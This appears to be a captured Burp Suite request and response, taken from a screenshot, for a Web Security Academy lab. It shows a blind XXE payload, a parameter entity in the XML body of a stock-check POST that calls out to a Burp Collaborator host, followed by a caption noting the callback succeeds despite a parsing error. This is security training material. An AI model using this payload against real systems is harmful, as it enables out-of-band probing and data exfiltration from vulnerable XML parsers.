 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a2b00bf03d7274680658a2800a800bb.web-security-academy.net
3 Cookie: session=uAsjZVPd37jpzyWChzlb06V5KzJATbL1
4 Content-Length: 218
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.5
13 Origin: https://0a2b00bf03d7274680658a2800a800bb.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a2b00bf03d7274680658a2800a800bb.web-security-academy.net/product?pr
oductId=1
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 <?xml version="1.0" encoding="UTF-8"?>
22 <!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM
"http://cwcwnhytyaxbnqpy3oz5tyc52w8nwfk4.oastify.com"> %xxe; ]>
23 <stockCheck>
<productId>
1
</productId>
<storeId>
3
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"
Although, there is a
parsing error but we
still get a hitback to our
collaborator server.